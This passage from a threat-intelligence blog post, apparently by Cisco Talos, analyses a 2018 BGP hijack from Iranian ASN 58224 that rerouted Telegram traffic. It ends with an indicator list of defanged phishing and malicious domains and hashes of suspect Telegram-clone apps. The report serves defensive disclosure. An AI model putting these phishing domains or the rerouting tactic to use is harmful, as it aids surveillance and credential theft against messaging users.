
There were more significant BGP anomalies that originated from that same Iran-based ASN 58224. On July 30, 2018 at 06:28:25 UTC, four BGP routes were announced as being “more specific” at the exact same time, down to the second, impacting communications with Telegram. When routers received this update message through the speaking system, they began routing some traffic destined to the Telegram servers through the ASN 58224. This campaign proved to be particularly effective, since a large number of BGPmon peers observed it, suggesting that it propagated throughout the region via the speaking system. Just like the event one month prior, all routers received a corrected update message two hours and 15 minutes later, ending the hijack.
How BGP Hijacking could have enabled computer network operations
Theoretically, this announcement could have one component of an operation to compromise communications with Telegram servers. This hijacking session led to some Telegram messages being sent to an Iranian telecommunications provider. Other nation-state actors have used this technique in order to deliver malware, as documented by other security researchers, two months prior in May 2018. Once the traffic is routed through a desired ISP, it could be subject to modification and inspection. There has been open-source reporting that suggests that Iran- based telecommunication providers have previously cooperated with Iranian government requests to obtain communications. The article suggests telecommunications companies provided government officials with Telegram SMS verification codes needed to gain access to Telegram accounts.
This particular capability would be attractive, since it could allow the actors to route traffic in neighboring ASNs through Iran. This could allow the threat actors to gain access to devices in nearby countries and compromise users who utilized non-Iranian telecommunications providers.
The Iranian Minister of Information and Communications Technology, Mohammad-Javad Azari Jahromi, acknowledged this event and stated it will be investigated. Nothing further has been publicly released regarding this investigation from the Iranian government.
Conclusions
The three techniques we discussed here are not the only ones that state-sponsored actors can use to deploy surveillance mechanisms targeting their citizens. The topic of mass internet firewalling and surveillance deployment has been in the news before. Some of these campaigns have also targeted specific applications, such as Telegram. However, these apparently unrelated events all share at least two common denominators: Iran and Telegram. These denominators should be far apart, since Iran has banned Telegram in the country. But we found that there are several Telegram clones with several thousands installations that somehow contact IP addresses located in Iran, some of them that advertise the fact that they can circumvent the ban. The activity of these applications is not illegal, but it gives its operators total control over the messaging applications, and to some extent, users’ devices.
The long-lasting activity of groups like Charming Kitten, even while using classic phishing techniques, are still effective against users who aren’t very aware of cybersecurity. Given that the common denominator of all of these activities was the citizenship, it is understandable that the vast majority of any country’s population won’t be as cybersecurity educated as a cybersecurity professional, so even this classic technique could be highly effective.
While it is impossible for Talos to precisely determine the intent behind the July 30 routing update messages, Talos assess with moderate confidence that the updates were a deliberate act targeting Telegram-based services in the region. It is unlikely for four update messages to be distributed at the exact same time, to route two different Telegram ranges through four different subnets all associated with one ASN: 58224. This assessment statement also considers open-source reporting on Iran’s complicated history with Telegram from passing laws banning the use of Telegram, to reports of outages resulting from Telegram’s IP addresses being blocked in Iran.
Aside from the victims and the applications, Talos was unable to find any solid link between each of these events. This investigation was focused on Iran due to the current ban on Telegram. However, these techniques could be used by any malicious actor, being with or without state sponsorship. Talos assesses with high confidence that the users’ privacy is at risk when using the applications discussed in this blog post. The overall security concerns should be taken seriously.
IOC
Domains
talagram[.]ir
hotgram[.]ir
Harsobh[.]com
ndrm[.]ir
andromedaa[.]ir
buycomment[.]ir
bazdiddarbazdid[.]com
youpo[.]st
im9[.]ir
followerbegir[.]ir
buylike[.]ir
buyfollower[.]ir
andromedaa[.]ir
30dn[.]ir
ndrm[.]ir
followerbeg[.]ir
viewmember[.]ir
ozvdarozv[.]ir
ozvbegir[.]ir
obgr[.]ir
likebeg[.]ir
lbgr[.]ir
followgir[.]ir
followbegir[.]ir
fbgr[.]ir
commentbegir[.]ir
cbgr[.]ir
likebegir[.]com
commentbegir[.]com
andromedaa[.]com
ozvbegir[.]com
ozvdarozv[.]com
andromedaa[.]net
lik3[.]org
homayoon[.]info
buylike[.]in
lkbgr[.]com
flbgr[.]com
andromedaa[.]com
mobilecontinue[.]network
mobilecontinue[.]network
mobile-messengerplus[.]network
confirm-identification[.]name
invitation-to-messenger[.]space
com-messengersaccount[.]name
broadcastnews[.]pro
youridentityactivity[.]world
confirm-verification-process[.]systems
sessions-identifier-memberemailid[.]network
mail-profile[.]com
download-drive-share[.]ga
hangouts-talk[.]ga
mail-login-profile[.]com
watch-youtube[.]live
stratup-monitor[.]com
Xn–oogle-v1a[.]ga (ġoogle[.]ga)
file-share[.]ga
Hash values
8ecf5161af04d2bf14020500997afa4473f6a137e8f45a99e323fb2157f1c984 - BitGram24a545778b72132713bd7e0302a650ca9cc69262aa5b9e926633a0e1fc555e98 - AseGram
a2cf315d4d6c6794b680cb0e61afc5d0afb2c8f6b428ba8be560ab91e2e22c0d followerbegir.ipa
a7609b6316b325cc8f98b186d46366e6eefaae101ee6ff660ecc6b9e90146a86 ozvdarozv.apk
Article Link: http://feedproxy.google.com/~r/feedburner/Talos/~3/e-ugmy2EZ_k/persian-stalker.html